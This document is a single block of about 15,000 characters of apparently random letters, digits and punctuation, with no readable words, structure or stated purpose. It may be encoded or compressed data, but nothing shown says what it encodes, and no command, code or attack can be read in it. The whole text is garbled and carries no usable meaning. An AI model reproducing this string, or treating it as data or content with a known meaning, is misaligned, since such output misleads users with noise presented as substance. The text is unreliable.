4nSdAFIdL]|TdD_wW4LVqiX;+]{T4kuBSur/1BB-ty_ueit-](/Kkr70RdWNIwdV^@FQ}k&~Ni~BoJOquQS]QB0pUSYf%iOiR5VS6Ut0dR(JA|@FeNV:o5/|0SJoJIBuRuD5e@ek|:pJ+rt5}Utk|h@+TeI@u%0]-FOQJf2p{4uuwOLy/~0(zeqX{})(nq~A59/(DEkzs_&)J}]VuOTxy_NN}/9uy9r%EOXC^fk_@~Ntr%12fxht49eLttWwXOyq({k(NUI1^RL;U;]+5|9zFDn{JhpOi2YhiSyQXd@9uzr7RLdh~hxrxpBRA)fU46J9OQuJ}BOLKdwCNUFOD1y^|JV0zykRJ]51X27DJ]I@tIS9(2uzoy{-+xUCTIYYQA(&DfTEBJ(S@rCR:d6^J^NfqASu@S}FFq@p(NOTw@zr4hru92WYfIU5WONtS;J5FhF&_-9^kon%i6x4EBr1IJ|DKs4pB^A-N6wO_U~DYk:6@_I~uQEU11XeEodDAwe:kIeIpE]x0DYSNzor&/E(4oRpy~rI{iESpzA&0h+|BW9}^60JnDex6rtO67no)I(tQzz5~k+xiw;1KU+:]hB:siw{fU9B_zR|KKXRkVT6}o:z@z%]ITdSEI7USk|O|RC5/%Fo~YkquIXpBXrXV75X2f]U]sJIph/;:^D1/UY{5_YzNT5I7B]q5dR7}-u7FsSp@LO5ry]qxy:AO-sRAu~2KD|t)nu/N]hQ/Rh-f]h|LDhy4O&E~-9/UAOWUIIE]{r_I~sVS(DS+Iph(OsBwyV]0}ws6fOkuuS4V}Ak9Qp^;+RDz%ife(9^FNCA%Ou(6F0w-fCrxO}FXq]zqLCBuI0p__C2~os-@SBoy(-y6p/}@|NWBVN(X(Duzp/UfxoW26iII]V6r&1O2IIAnOBNo/6k9s0fpCEyE/BEWw/Ey2WN0WYhnxVuYo|E5JufT:Q(-XkE(N_L5R9AuByuSB1i9Y9+%59ftX^IYVOyy/Tr]COEKOSWA:XBnL+BAK}BYW}BEB:+)1~(Sh+I9WWE/yI-@pnBoAq_+0_ry:O_W/e;ux(y)0q(-Vf:EL^p-}trI9iSI|]W|sx-I-xOI)%_W/6;r/kNNuXEr&pN%s2ku62AnEf+di}~T(SW&nuxz(9u]owrBKAIYsQYkw}-:q%xu0iE({@BOIx(I%S(WhfIsEDr:I|kk;K]w&:xN^4zNuL](Ln7/IF2E)AipkyxDkpJRk]SKptL06IdtkE}wrz_Du&y&)IXDukWxhIi~rISRwu;h6ki-E99dxIyrhII4re14rI|4f2pp(D]@efT9EiUpdt|C(yD:&BxD(N|1kNn];69E]K@qy+ozrrewxA_RW/Bq9WRiE/&w]WISrAy&VpL@xY%rS20E~UFuW]YJID44WVT4EtpCuzp9w+CsEK@DqdS6pI9JkIFh)IUdqI}xw+rhEuVrpIs|reoxuV1)xtB)Ekh4x9:Dukd-qIVpSy6]EKt@rw;6~IWpwF/CAyJzBi&n&IOu&-T2(eFC7X^u+|L|SByRS5]whfxIu@(}]US)u9{&tBL4/u-]F^]yf~u|S~Y%fqSur}fdB&WnO+^7I|@tLoTUF+ADWndEhhyT0CBx-pBir+BVooXurEry]UxTd+&W:~wrEuTrS~xw-UAs6n~5{pDY;WW@Ar;(NosA~]K6++tCo^t%UUk]]iS5-rh+@wNBW]}fEk&pW]Vpq0&~-}q~oUqtEx}NpRA~T4VqfxSKh0}YrpWrfhx|k-0E(nd2pnordhNfE&}B@dk4;-0uKT1~E&Q%o-5-BhWI{Is+_:EIEIp&{pR~BpuiORp0Du]KzDh:WDhKWIhO62B)TJB;{IW1UCtF(&&fN&V9}uk0A-izqDu]~^&C+S2DYDEK%ukh^V&-pu&E(/%^rh_URw+ANqqFwTu;Aw:]:4JNJ;zp{Wp%u@SDEtFnr(:6-yS~4xSiUkLI27W+EeLiUzLIdVyE/:x6tBhOq0NC2@Uhxu;-/Wz;s)+fpfU(0CU%CONQ|o+K}NYxeCktJDk7nINqin+wU~B9sirKq-6q;EWIOWURN;6AET+yS+_h:p^Jx6x5TdkqA-L)5~z6E06e;I(~RC:^-ISNxd]QJnz+uNrkt4_S/|zYqs~h@0q_N)dfu{k2h0xkJkIih6h4k/I6WrUrJrqJK(;:SKJJzE(|SzyA:DphuTW]uxWwU1i~xSxJxIu&&6kFO5WYVR;UF5__s|zA^^upEy(i5D6:QwX%E~EOYh(DJ5pOE2eKw]@hSf^nS]srSIXuANRr^4n6WiWSEi_phVnT71_IIAJCfrB|:@E05NFE&52BeR6OERn)kqUKV_}oE&+|LDKhC::U:4fDxo]w7hYd+VEzEkNI54A+WX/1wXLdJ~o:x~DUCI|uft%]OYyzE@sE~z|zBy]we]-4YiuqERRKE0yit|LCW7x]EF~1EdA}JdSh6_~JOddx5{np-]6UYo9TkhC:EVQdL@OUk~~zE57+LI(Dr6DOC&~S|0NtAI]pwIQ~hI%xOh-i+tkEVCzRE|Y6kYzqW:VEL7IEzF:J^_IJq/B|_@L+6^EK_nA+E6|:E5p:EzyRr2r1/ur/{oF+}pF0YhkrKuNyV|LiN2fh+REXFp+e]t_DV4Yp+IsE{1-_y1w/{0A|T12S}wer;dw^ddDAiS7]VB|QV0-^A)(DVhrzE2S;-rIson_AV10]-Ds|kK~Oyp;7%I/7Y5+sY)(%rUECUrF%dBYi0TK^J@SC~r^r~hn9k5QNYitRLAO9dx6{LrdDxU0;{)xo}5/Bk(9ryIWJKneUK5Sf@t09(@yrTutE6~wNEy9f~BEXoVE:i~EOf]FiV2DxX@w{zRtR@Lrp2RrDIye7%rDE7u;Sz5EkI50i-1s)UIC;(1@+^6]{JJCeQVspqq_JqLk+f1I6X)W2hsNnIi14;|;Vk/D-NEWIwyWE)u79dY_1@U_{yY;o0%zTfx:_DzSI;)+(Ek0I4NW:k%x}656{4w-itok9|ChIU:nB(NrWW(;FwTrEkVErfNDWYo4]V-6BW&EuIwO1_Ep/ToNzxD;TE9riF;pI|wyI6Is946zKkU;nxyyN0q5ur@zJu4u&up_IV;o|n6S~uhe]sk_d+OtEJkDIx;+o(&rr5//]xQwE5R1WL4sWL-0whnk)0KUT:/_{h2{-ix0I|e1ECE{oAd0C)eLIdzEwsf^/e0JBW)k(2YKfE6tW0E(1xISICqnE(41EI_t+uDtWuzpIFC4yF)sy]]|Wwz-|T6EE7/Ey:/D]Et9E@x//EerQ4XVKdrC|uwkTdQ4zExR(LiYIxwB{DIAw4IW|R+}FW2IJEr(p6y]4re5TwI4|xe5ITIF~xtyLR9fFRIdRTz%7RI}{rxkxrt7{wuL~T@enNp6ud]L5yI{]4~eC^tD;4eAX_eXY4JC]E]/44&qB4i(SDw~F0kB/D]TN2W}60IV409YyRI}i094XEif(Tu_~Rt7rR;)NTIB|}u~uEAW7~I]przo(4k-^F(z10IT&TeK~F;R/E|Nf4|IQ;ieuyE04ww;xrrh{EDfz)Io~RtC~wthRwBiy2wxxEN;6rNwhEi]_rIkIrAo|0;WQ0IhD}~xfE9Ue0IE6@ike0Af;TVEX/NC1ULIAOfCY/p}A7p]f|E9rVyJYx(uW7~rk0IpkS5BtyQw{o{AXC4rDB{{sEQ|/DfSeLfx(2~]/2ppATp|ip]B+orrfDDkE&urqDpuWL~k&wyCwS(iF7Q|1WSBuBFp&pLA;50hK|L4Y/ITX1D^)9yphpUi0Bukd7FTR/(u^JfqS1EkLwyEtrFE+W5so4LAX7QO)YQB]L+0{2UD{-DwWBfhO{QsW|00]ODwrURwWLQ@u9NC2w{CKrNiLtD|XBr64/LAd1Fsp|~r-Wpis2y~KwF6}2IE-ChkN7Q~o1F|7sE2xKQkYS(^ODrVs1FQ5^prtD;W/)dqo9NRq+rDY{@E]D/oEu+tSEiWy0|ehrttS0zEEdJrEwttYA&sS%JWEktW;|]0iAdouuJEk~t0~1CsyC~eA/Y&~@x0iUp1hW1s]+W0ICxW]@wo~^i4~xxrE5rDNsDsz(/0;9:}VE&S-WKsp9nT+UEO~Xf/zrqnE;IwfukyxA|4O9kEuu;w6qt4(wiWykkruTto~Ty/hriwO9Ue^BA/qT-TOYh/~WhsI-i)U&h1I5D/EYKsq-h}+q/1qwded]wo~9&ox_E0ipwo~|]0IFQ}TzO)Aw0Eu/ksJT]X;^+&JunwVoKyrTwWI;nWy;iWi-p/^Ot1YJ|sS%i9hukrx2OoEuQyr/et:OEoI9VwJuie%r_];KIWhnJJ7KI&I}^2;5U;Nn~d/nIVroLueE2+F@I66}u&u56KQsE%@n;;%n6(YTEyxTtrY1(29kkyVu~]rXQ|J1XUnuwSp1fI0;S~y|+4Rs(0eE_E_wSL;rpRXnIkxKI(xrrirnS0Xw(nerqz7u_E{KXr_EEFR1J+kK4_%{wOpn4+_09BL@F1kTzh&{B0F@Ce_KB%enU);T}~YE5~/1e}r0YXeKI5Cntz/-AuKeuyBux6REuK4}eTwuE/Tw|9L{4^uTo-~{I|ww~Xty(sL1S&NrqT(E4FQ1J~Nnkh~oShXr]_u1I7iQo]yKWK~uqT;Qu^pr_C/K6}AnJu&EOsX/%KQXF66}y^Nwf+0&uwp)hz}eXBuIexFXLRTOe6L5N^V1fs5X(i@p7q5J5OiLo|%peBBL((Y/iu&WXBzW7uS+%U{{YCoyRthXY0e-YK)2rT(oeKB2efue%~Uy/2NXDY]4rBNB%)BeuuqrNK)//ExWY&N/%]A5QAICFBEof5x7eSz{;BO&~W_tfAt2y-5w{^S19O0w~tQ%/o6p%97D&RTExRS@7EtCiB;+ETqVF9p~-0dNk4q@Qep~UE6N;&KI&x6x-~Y~Wp}DoWw^owz&k5p-Vx-NJ1IFd&hT6^SrdwK&wN;oUyx|+DS;;64znruCO-kdu6|Sh95IJ-k]~)YoAxWR/%FuwEWdq7A}ri0Ww9WIO50DN:}E-ko)W(irDIWkF{rd}~+xF^](hh)(xFoOuz@Ih2CU5FToxR)kVooe|h-O0eEqTJLnf/){k&~ORQ-SiX5sI5~]uh4iWu|:E2UL@eSddOrF-V9-suTStdTdB0(dJiiBTCd_]YX|hB:ASyC2STkyO-Fuku)5Q^w}xsB&4L&%5}]h{-Vn@0syLN)ox/LDi+iw]0NU%7XiWh17e2&%C+(9N^6WWpoE;C+wXDWNeuwuux{T6dE^kqzJ6RfBiqr+qKKiRCp;iE6wS|I0EW:Jh|DO46BTEyJ:z:J(p^;swk&)ExSfN+p~OU-o-xp5|CDDWe%7s^5BLz]kKzFexe5%0I_Fp{z1rW|_x^Liee&_kDDF-;4i1O+syyuT2/WIiS/zyN9x4{ufEOTyeoIY%d(uh7nu-UN//_rOWp;9B~weeeB{BriA|wLN|4~(O_07k+Iz{~QkVNLNNoIoVB@J}|IETS&f/_quRhS}0kE^nwWiqrip):5DRO;zW_k:7@R5wiEnsp^4TiBA;@CWQ5-B)})E/hWxi/2TxhzF__uT:ndwyLuT;o)LE}y{Ee1it4tW/O2VDy2%iU;phF4({K+q_e0Vs9r/^Xr7xuB(0iAV|o&_9KoISpwWhA))6IyN2]zxxnfpnE2iAu2:WAW_7LyJ;z~WoWt/WIRf~y6wfu96QxLqhT~i;{AS~(p%/yd4EFptU:BW4EdVUfWxh5iw(6k//:J]e_%@W}NuVyD{6N5{-tS]]^4Q:@pz(&s%kY6pk-+xhuzKpxte}n)KhQ~kS/;~KdB~KOO@O)T]O1AAk)zFAW^B5hI@wRp6}dp0hk+pWBonIko}9nYSxKEq61VXXWDe^SXS-xVK_xt1{Oz1OVNuTxxCFo&Y|Wu)u]hWrWKXXYDpW6~xoWL/uwD({{D}Nnu(uiAAiO;OEB0_QE+hyxuAi9XoRQ+/yE4CfzryO9O6i|2OyNyU+Iuz1-dzzX@p}RYi)q9V}0-WV72T|JU_nN]:wzQ/Feyi/@;Qz~WT5B)Y:dVR6|+o5@itsOne%&f@RfeyTr5BYd+FNs{7/Xp1-_)ee&FDdU2AXes9VD;S0(JkxkL)Is~rr5E~4}QS:ui5]XzO@ECEr4&h]rSdyLx9(iu6xzkwh~5VF&Q-Ou9WES/+sNWY;&p9UV0US0idnRo~yOqqY(qtTsCqqLdW)](XUN-%-Xde^d0e(hI+B;B_+4{C9hk+]B9NpftrqN)NKR{@0LJ:0edXpQ6WzkAw6pdSDiW~Xd-oiAqpI}5s_%6S-&B-:_+xRNIY-O^9YX%DOB~:+~Ey|rDEE@;VV4K@~@UQw90TTD%@+^WIQTB~S-S{&u7KQWQki6hu-X{4&:OK6u__9-~5/qOW]QzDhd^FL-];IDC&iWxkOLw^z]_BRO(ooES((BxiuRkzzrSON|-T:&Xd;UWN21i-1DIkt)&ri}^Eki&5_(TesEkiq+T}z%B+yT{DynrpUdd%d-VkSrT~&Ezz:EhX7XNrs)_W+w:9WxRYS]rz_%zzy;WBu5xt70:+UfIoSW/Ax-B;wYkEAkDEX9AK096YdOCAkWWSW-uX^)FyB^t6%ykoo]xeB_+;f)DSunEhd}f{d(iXw^+~%]hr2Ez|]SyEK~h-;;op@II2~|:DBJYknp(yxiqx_Fx]%6AWBWI:]enyA|4CCiKYX&EzAN|^T2{T{u%(WE9/up7]E1uu1ixxVJFNACSfx]:WiLD0+6r2(5k~yIL/kxCViRLxk)NdSTEC&(peN@zFhd6B5uWRrhC6VqYIDEr;:UOJI6iR~rB+1Tx(0^q~k]pBBeow~zK4dqfWSEdO2]zpDoXNXJ5W~)A]A^EUOSh&w^FyQACLeu-uSnAY@yTATVYXf6@5NfA:}OVpNiy2UIh(+&+W}fo@eowW&uNo0ux/o:qxWY5p/OD9NAWFUzC/E;Rx&N2u04qyWqzS6Ws^iB{Ff2Wh;Ukk@OC1+)~OziQpzFd5S^V~nSB|FRonKs5Aq1KUOUVF9K]FY_^)OuLBzur9kB]%Q1_i^TtWCe%po^Kr/KYDy)hkdOiAxW-WuiqoWLIJ(zu:|2U6N:L6+yrB;iAL{FSI&p^u|;%+V}^SKU1K5OiQ56s5d40xwt|;}4]};Xky~&;wxfCouh9oho02EWp~Ckrh/70WiX1~AoJ0DRx60UQT&~ttw2:zxT~rAxU1^O{+o0iuXWq+u^LwFL2K|LLAVId90:rEVFWoN)yD:)|;6hrAf{iFC{NyI1Rrki)IFDu9%EYY%dR2N9X^Xh]I~I~kO;;krNSCQ7FFI{IhkF}LDU/iff~xh+tuwVYOLR;JEWTBOx^drkB}its6p//yEw07Shf:]L0_}yR:C}~|RiBqKdX7kLi]Nzw;wW]|~JuDEe{40zx%~{C42X}(dL5pYrW|6yrEkyt77%|&Wo0{T9{US_|IN9S6qR|4I2:pzro(JByYVpdJ+{W|tC(Sp:&_USAOD-F@FsLh:qnW:C(|&R/KBNo&-YQE}LL~qyJnWutUUS-z0rYETep7f0oX2RET)kN4RFryI&~WkNq&dhXO2y6NCBo7&:rQ(y)fW-(stDnx{O)I@4kFCXfu&k@~&dio^hi~fBfp5z}fNKIeuVpJIowNEuXBAfC]15h%Or}F6hFUIdu:xeE0AN@hp@IrAhCrUoIhE&htu;By^-&+~|ytY0QS]5rWY1/|;2;e}94px/2x_X/~BOyXhErNLI99~~;yJ%X/iVDQWEreW5L~U_(9N~7ew@r|~J;1B{-zkq2weRd7EUz1^TE6q4T{d-kI5~{SsRYJYS&S1Y:U4BWrt/%9}027{^2Uk1-0xD^yXUw5hLiJW|L//yN1Wwd2(%i%2%^|xypJ%N25nR7n^)Jk~tk~4i/Ss7%-e;iXe2:|(n0T^A7ntp|pfUq1sYR5]Y|&Q@e56IR{Vn|w_Y4/07e72R6rWS^@URh+5SB7~uDXKEdC44%~oe/w]Ls-SQI|Cnw%En{Cz^/YSr/KiSortB/AB:0r~(t0+zt09Fw4TyK9O6&}N:t^/L9}kWtF;_wFwpthKS%}r;EkzLErxxrSWO1Q6z4Ws_/J//|XW^ThWUOuuhf6upFS%uC6uCN6uhr6u496re%h%fnNnxRe%)p_K%JFQwnxUC+XrF}yX5TXW~:rEFW_W~IxQhdxr0]DR2tX6S+60EdpE6K]yO6y2xCxE;zeXJOh]}RIW/IX/}4D/pKxw~VE/sJDWoOX+xxen+:XWJKex|fwn7pNr:}X1xix^5heW_tLr2]F(6i6ws)_W-z^_1~D+VnrFT:6uT:urEJDf|URfi~x141~yirE+A6IRF-D]T~x/}z~W^)IuVYDu_&DWkW~/T6C9r16/D1S%uC6r9{IKn+e%7+SE]qN1xO6nq6_r626r5@rxp{6w5KrW&i_r%%yx~Dr+e%ODiN_oyDVrhJrODe/o~X/|ri2:D(%B~|tSi+yB;/kL9n{w0]0p~BfWRos-h&2Lx9^(~o)rpU70IssE7%dD~on-pUT{7%6)_JTyB%YwDp&SrxuSrp5rh]wOp]U4X5o1~wA+Rq2xDO}o_UrpD+Eopd{nBo-phpO{Br:-&Byp;{{~~in4IIspn9zJU4SB~7;oiuTp~&hBi(s~D}1yh&&{xNS0uAh{~/({w;S4^(:w/W()TE5-h(fD/NW5T9Swf-D{L@K){oOI2+@~_sEtD/^~xzL{~:R{i;iDiW%L6yrxC|iorqoOpNdIQ|rx~0~r6VnWrDJr6A]OpILppV1p~+/O~2/oqrV(-L&fprhw9yh::1:YWE&h;EJQV~RQxs02]r0tJr6wrWhhr1_0EDyCyrC@XW+Tz%_2r-s(WeU0krxzOEtp%D_Nd+O&Xy7SEUerhz+pO{@/KEf7SEDtdWf9zy(E9WhpuyC(OrJuRrS_Eo-kqynNBW-~;/Y/_ERy@+R:r{hIL{KIIW~t|NTyXr64xw_yk+Ne_tr1zOwC;rWK;:@S;@%/Lo4ANr61_E]4FrBNiWAfYE7Khy//DEY1ny/XVSsA|9/)WEVE7yC)hE9yBWuu6uuE/IpfXrp(LuukYW//@]xrswn%Nr6ktWCzht4OJzF;]|};rtkQXWp_NyU)YLpWyzq/QJiNeyCuXKh]Ao0SVw6IrxhQAwx~wExNYKu/CCC+/_4W^K|9SyC]&0iW-O0W@IIWe{RuC/6Wzy;WR~0I~A0KOC4WOte]0ExI47BnenIW_t5h}JN|x}XWqftrJARWTfxxJL~W(rix{kp]ii6r_:LrS~6opDEx/KutuLx:S4iy%KBEXnuF1Dr+Bp0W%1h9%u|N9K0WXt~Wo|ByTw}u-FTWi~}yK)094w}W2oDi4Y6BQqNInNIsSzAWiW4xB7e|u5II476ktSX|BpBxSJrNh_xE:~DWp:pWY+0WYU0|X%hA0;xu;E2tXs0W_10EiCuxThuFThuuxK~W&JX+pQ66dDFN7{(]-qI(|x|]x9T)R)}4}FJS|tL0xN0L0W/pX+WfiW-L%I0W6WwBB4t}y@:S_4pis@DhI&%IA-F-pO)opC(F;s%IE-5Oh_+Q(~_1E1}KTu{4;hOQiIrO~y-pXYz)NOSOS(|Rwo|:ADQrqT|{qy/-p{/Qqy&(u-_CTeL)V)y+uu74)VTC@-WxVSyQ7LSIFpKrhxyDA(~I5Yy-|B+QJF_1xuL|NrEtVEeQ6x;Fi+^FARV(NJ%i}kJqVYe}]FwoqLFFi;OArE0W:-VW^N]o^;)Bp6/}CC&q|+IQSewqN&;f_4y|:0dI:VIqLnL]i]p|}(5DpF:}hhpN6Iypk67A^p6ot1/AxEIY:4IQX-7A^Eh(XIp~rrz/L~es_{]169+R;Ey7YU6wDf+)sWqNF-6Ou~u)/u:z{+ztd+C~BWW;B/5Cqr6O2;Fo606EiWCCAkq{uU7)o0hBuIwXYu_I-yUEzWq%AU%0tWh9:9}-p]2xUAIU4fRSQYsEeBp2NUsuRyO9nA+ki+5]{WptI+|e}f(zitoNX)%FC)TD27Yq9+tE-t5F6ou&Yo6{:}}k0+YzDz_&h-hyCuIyDWIO;u%27B6YODC4Lrw/Nf//YnnRIA]KnUUtQEQ;B+TE(WI4:ku2)frfz]TS{hdy-+)d|]0I-+uw%+4t0Wu);E&Itphdr]{N/Bpz:Q0/1Q@zB/;iR_6;7BNAB%}7(&_nfn&W_u:tQ0VW4KhW6+rh/;V-IK6fo/O~|{hrY5XE%tpERnh6Iss(+e}W;:&WRw}(Y;4W~1-+p}SpX&4W;R46D%2+oEB2wi&yST;7+BXi}Y-Uw9ey}J-KT6D4YWAy^tsh4Lxx2iLCSVxkIRpfRY6C4_CrORh-eeC6e{hupJnQ6prtdqh]7U0WVtup+LAW7Ui(|Ex(J^&W~Do61S]+{B-7:CVIt)&yB6-hw]xkwnAzBQ-w4SA{qIN7~2|C|;6{4~x1kI^WFkEes+UqsYUqsXUqs{U^WNU^WYU^WXU^W{U^UNU^UYU^UXU^U{U^:NU^6z2^U:5@U:XkU_4VU_s^U_1@U_/kU4wVU49^U4t@UTu;irrrx9nurBTre{rtrrrrrxrrLprrrC/r9E+9E6DOykwxuy:&y6DO(;9ExNz2E6ROLVtkwN:sy6RO{YeWE;z9E^TJy^|z];:&y^TJ(_&ykeze;hyDwQ2;9e:sy2|@(@YI92%wE:0JL}/i+y:&)J0TUWIBzyK2YO04uWVi{zDxzNAEW_Xo{zk&Bk@1WJp}f+VO0xukt]EV0oR-Sx&rd+x6e|STKf9wDSQhBpWnLN9Lkx%YpC4yd9o2TB;/r54i(99hO0B%Yd(DE|]w-SpY6-uprW]p;2|J@BrBx}wQY5V:keteF0]I;sUJ2Y-XptpTJW9wKUYksnFT&x:Xn0k~oK(K){94:Nt20ofKf9:@tN5s{KQ_/7FL+zk//{s9_^F717z7}{7&&sKQ;4C7Tf-(%h;%/U}n6{:qw/~7DtoR]0W/0DADqeyUdVpApR%nfBotW6}p6u^S-VVV^KnJ-y~C9i-CDQooUAeWI4oQA(h6i2k~RU{W;&&eoSRRFh69]pi6VIJ{yNexJ(hOhSAA9Rkp^6qCi-)wK^nUJ:i_N@k@nyr1zu))}s{FhRRVuJ9}&W+|O&BESh]Wf%-U+-J9T42O-(B^^L^qiUKodEJnsF4}XS^^7wuYi(LKJ2+sJ}n%6SOB/|UJ+Qe/_k0&KzzyF:|OfL~izxuxun-]AAdU)VAp}Q]zkk]UKqAw|]F:)eh]2e~fA(%f%&A]DSO5X/o4o:ELVC--W0~RLk_Cn]r^-1/@yw9zUhpIOYI@-RVn+]zWLSSqNux:fLAws~Ru)&uw~(xqFF::AT&4uBO9UC/RweO_Yh^u0R0nos9JJR_:JS_f&;iQ@dpYfont1}012F_O72QfN;6h4JK2{9suippfJWVVx^xT9]q}dUd)iBWhkzNr@:Ok++zCuFDRUVkws|hRBup7/BAkkESLEp5T/%0|+p+/{To^k;~~w)UCX%SoEr6INJI~C1V@k)dL:Sq_~:B|SdtkRIe&9kNqwLBfo04L{4xTT4)fz0NqLARxiK-n9Knqtq+qA@fXXK@X)UnoYBUF1R5J2qB2@K/UT%{|t9/K&U}7e/F+{xWxqDDBe^Uoo46ew]%;yt;t9]ffp0)Y;wqq0K]A(BAeT6hR:xz^6ERxiiiT]TJ]JteTi2sRAYFz5d-RA%Rz{dux~4Idze;;Xt|OR+z7yUr0dBh2~:iiTof@1;oyi%)NSioLyywtq~7IXVtqrw(QFR4X{C-&OJ5&fJz:A@frkRXq11p7oJ9F}tqo(0%/951e|QsfNUesXsYr|4B//oU6_Wk_w6f;;nRxuernzICOWUUx6Oe^oJAkSIRuo2q-6Lr&AS_qudsFWA0(ESwK2TD_hz}56%}Wp9LV6i1@w9^fX4WsY}:fzeWR+u9NFpxN|1whxd(R2pTor]5/@xCXz|~nS2;Io0@iXx]K2shxRxWoh_^iyBsArQ16RwEW5-ONXu]~RQ9rUyr4wYfu7ze7|dUVnXp(K/sLY_yQqLzXko~:w;zJ}Q@4r1h{N;72F69pWr0WrWNJLuW/BNiqyz(phi0_d}BCrB&{Q~-zqiNxR]CAknRI%SKRy^1yyWX50z~xqeOyh)N|OB_W{TL%Wk1]QWIy50C~W{O-Wypykrrw4wi{q)C5zBRto^Tri-rFNkrz&RhxqzLohVs_WC_fIQ{|2k-({h^R57RwRCT%}LfK%6_/iS]C@sTA1s6zy({-&NQ/LJ7XYwS4|Rzh4KWTpS7o1S|Rf0SSr7{w%|S_7%EhBB2uyKIA]ILQ|xx|Cr5&NSBVx1@:IO]po;C%np;|FYhtU~Ot2/+Roqk;(J(]ddCtFIA9T4uhR5hpKIRnE7;YO-x+p|uwryD&F+Ki(I6xqN+DC|Nydk-4xS_SoLL(;)@Ou2NKzxFI;6y|C&4RCQr_BYN1V|&Y;Oo:e5}TK5/DWun0+NBQLAJ)%/J~)O;D~not^J~%BIBehN]LEIA(COxx_phJAtI4x90zhiyEEy}JSk4V++B)AkxkTdKuA~FW~{f;J9zE6y4V5SLU-zUAYR:J:F/1y:SNoty56U4xiIIopSR}dAOVYNt}1~^6EfL9Ji0D-Wx{+IWA)|6yh/I|z9/E5Bn}pk|^xI2;7Tn(snJUzY)n+Y%_E0}^s1xqs9)hB1S@Fkn-QJr^(Ddqre%Dsky_@(ux~hrp%k220RJoE0ExSkx-LniEQD(u|9k0rTxK:Ef%Kup+{:WtYhptO7ApDqAJ{+~J5WD6rpDBpTCOFRAfqYoLDI%(h7w2e2ywx2OIkh2I}5VWy%&5o]V0sxCw~70W-OIWrWE79J]]@R~Y0WN|h7u}~iSpt]{s]2:)QeAAV1iC-s9hfLfOf_ff}sAR@%({&x1_hotWEVK{:]_|Q-:i;0kL5FIq:f~StzDYW1sSr]QxpifOS65t;p5YfA5IR0ds0D;FS;^-DrC7zu7XRI6/}d}(RS6^yrEuQhnDxO0(Eq]Yqqt%]^k_%z9r@CDCD+-p4IT4&wT|;LL0FO^0-qkC|Y{{;EODJ)EeK@FyKqxBx%;i{Uu]2+1F_O2X{qX)2@K]QKOV6)qKLqYL+d:AQVJF4_FDBD)ytz~S4TI~2kspNX]TU;f2+;0K^I)e+r;wshr4oEn;171ri6VuT:AustUTRey];(K]U)@XJYwO@WtyI~thQNFrioYYC;Lkzw~]tKywopDDT&y(;Y-S(ru++xL4pp|kAKfQtW(Vk^fCRrNzW6rDS+(S:Ne^@9AIz]J;|&NE54~p9%rVyi-N5k+BTT@|2f+7;N4|Ox0r@J~%@qTBe%NNdXXxkFQ57Ry4+0CS+}td4C;|R|/_tA@ox^r&4;;_@FQQCdWLps_|keOh_;2D2Wx0WrK2fOw/B@&:ntFhWt]BR6(nr)h60qRz0E9Wz_Xwqw]1htJAniE0-NSkByxY&7rwW6oLDsD|IWf:-p7+rx0pX%LVBWphIURzthyVdyN@]I-DoKY4-U2oD06Vu4EAxTR6B_pKVfi6:pDUpOU|YofWXXV^@QiOsX(]e:qJzS{n/]{fqRF}&&@5UD{QJ7;4VIu+xQqw|er%&-W-pnw5~VIR]UB0UkTh1idWRJ1-E/hkC&k2pu0VQi;W+(&T~ANe|+x-+qS&T0E0-p:WI9s|Be/WLdYh5ywRO~J|n]6^WxEwhCuw9A@pr}WE9fh@)}sXF+LC7hY0J4UprqYLrfkJ9uxJuO+n@CdBEI/F9hIy2]EBrr&N@zTh|0)U}_&n@qtEBUCuxx(+Th0A]&h}x1_DokSuC/7Nu}K0@yRh@eyF|7i{~oXR4nVWw64JsXBD&;rQ9Xr~SwhUBuz0It/0r~9qh|+ARsyUhQ;L~ee]}uI]s0eokBt-2}pR^@i~x]Q]IR2rA%&nw]_WApBN&-VNit^~4_DO21D+pU6(r~6r9Q@~pW@E97TU0No]Rq}RD7{{uhqD9%1y2(q0r|t06TF(-xWhR5e0pVqoii~fh:NQs6Vq29U/}NnD+E(V1Uqk+6uXfVuUzWY+B(ffRN;QCNA+Y6+JT(XpVNKLif5;OUA5OY+5;p(Xk(|%E~L|eUL4xUL0Bu{r1rBFX(e_0pfIn(|SOy|i/h{0&fYs1Wp@|d]}QfIA{pR&Y(Vx7rR)SrkdVu7Vnrk+rW-+eI:7zrK:FI6-qrr~KxkUSuX{S(x|rx9fU(Cf6hO1th/7h-+%L(CEkr]~A+h5A]op{pS|]W)h%p0O4]RErxuC~hnVri+InAq9XfRd5Nn71;+Nu-7th(/diWs0T]Kd^+:BUAKs_]CyFYx:Q6z/:WrUfA5Ndkw|RULeQE};wEtozxtXy6t0^A1y0q{IzhLDe/-|0/9h]9&SD6T;A/VzVE^W~iTrh&pA}4&fV@hi-;]zOqru2yRW6ixW:{xkW2Rwshsx^^-u@JoxXk&)KfIuroItt/Tzs4prt@wh/R9xwTxuEWBxES4~z)]iDJ-~rQ&+rDok}wpw&9r6x]^S+;9Sy_Rw~f-6iWUSY7T6ifO9__C^zds~XkC9dDs(KJs^EtkYT(nIwR-I9{E)rk|]t(WS4Bnhzenw@|]]yq&60SoCE}OC+dx](pOh(Lo]F_sfV6~WY+k;F{sBYNs;q+nxCKI]T:SusYh7OhIr;+ouzdDh2r274UIC2)^rwRxh4O627s^Uo%RV74pf4|prpSs6uf@Yz)/S-wQ%9ukS}JKzUw/Wk+/K-h(U]LrN&sIu9WIdUSQ+h{t]Ef%Eo;eV|(Ck]VJVW5ioUELxkXSU+%-T9euUpKu+WFiqhehpu~xk+;Sid]zBUy)Szk@fDp(T:]rk+/Q~WRN:kVAEp-9{OIWAir+f&@iR]77R2VCoDU_E]p|JIy@xJAKoI;yp9UQ(|z:~r+JYrIWyWn6pr|0Uh2eYdiWoxLJIuSnoO-@uW{un4FLVIIIrrKir+YO0B_EV]Orki@qOI0Io+fXr]_iAok@]|^zNw-p+42K0uK1Ou@26zwBB&5Rp2:OqR|-]k_hq:YSRJQyyUSpVUq0_howSr;{+hxQ}s;t/o;iD7dpe5Eud4xwnBxdk|OrkoxJ]W:hyU^h0fEE}:rN&NddnYVd^OzyIFSJtdOR~%qIwsV)_ES:xUrrDkyKo0(9U]r6h)xCCNB&A:S-J{xAIT:S-2rz)kpU0;Sr|]rEzYr5Q6fOf~(US~r+@ISU|AOE)9rNXDIr]RUyxip)6|p)isr0-qJJ1|^u@+N6]16Ioi+T&}z7h(O%W:hC/dqkJ)Y7itE_/C^2tw(2I6rEIDxDWwxDWwrEDhVXKEziiCEwYF~5h5+e{~I;k}xEi}kJ{|khi9kd1wO@VNkR/Kx:WNLJ]4;T15BRzTr:o(-Vxdu+Fw:N;:rW6drWCwr6W+W6AX/nUOI~xIoD5w4t29uskBDr70